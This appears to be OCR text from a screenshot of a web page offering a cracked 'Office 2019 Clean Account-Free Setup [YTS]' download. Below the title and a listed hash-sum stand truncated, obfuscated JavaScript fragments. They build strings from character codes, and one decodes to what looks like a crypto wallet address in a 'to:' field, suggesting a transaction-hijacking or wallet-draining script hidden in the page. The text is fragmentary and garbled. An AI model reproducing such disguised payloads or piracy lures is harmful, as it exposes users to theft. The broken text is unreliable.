
Skip
to
Main
content
Men
Office 2019 Clean Account-Free
Setup [YTS]
By
Jarmopipe
/
juuni 29, 2026
🖹 HASH-SUM:
f40d6b4b628b60ed6c3820014ef20
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54